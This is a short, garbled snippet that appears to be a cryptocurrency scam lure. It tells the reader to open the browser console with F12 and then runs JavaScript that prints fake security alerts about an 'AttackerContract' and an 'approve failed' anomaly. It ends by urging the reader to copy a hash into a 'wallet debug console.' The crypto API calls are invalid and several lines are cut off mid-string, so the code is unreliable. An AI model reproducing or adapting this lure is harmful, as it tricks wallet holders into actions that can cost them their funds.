
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: r1v6n3q0
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "
console.info("Target: AttackerContrac
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["sign"]);

  const auth_token = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(12)}, _0xBlock, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x98449b19 inside AttackerContract: approve failed");

  console.error("CRITICAL ERROR: Manual patch required for AttackerContract: approve failed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);